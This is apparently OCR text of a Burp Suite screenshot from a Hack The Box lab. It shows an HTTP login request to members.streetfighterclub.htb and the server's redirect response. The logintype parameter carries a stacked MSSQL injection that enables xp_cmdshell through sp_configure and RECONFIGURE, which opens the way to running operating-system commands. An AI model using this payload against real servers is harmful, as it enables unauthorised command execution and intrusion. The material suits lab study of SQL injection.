 Request
Pretty Raw Hex \n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 171
9 Origin:
http://members.streetfighterclub.htb
10 Connection: close
11 Referer:
http://members.streetfighterclub.htb/
old/login.asp
12 Cookie: ASPSESSIONIDAQBBTAAD=
GBPLEFHBKLKLPAKJEMPJPPIB
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin&
logintype=
3%3bEXEC+sp_configure+'show+advanced+
options',+1%3b+EXEC+sp_configure+'xp_
cmdshell',+1%3b+RECONFIGURE%3b--+-&
rememberme=ON&B1=LogIn
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: Welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Email=; path=/
7 Set-Cookie: Level=%2D1; path=/
8 Set-Cookie: Chk=8692; path=/
9 Set-Cookie: password=YWRtaW4%3D;
path=/
10 Set-Cookie: username=YWRtaW4%3D;
path=/
11 X-Powered-By: ASP.NET
12 Date: Fri, 22 Apr 2022 19:01:43 GMT
13 Connection: close
14 Content-Length: 132
15
16 <head>
<title>
Object moved
</title>
</head>
17 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="
Welcome.asp">
here
</a>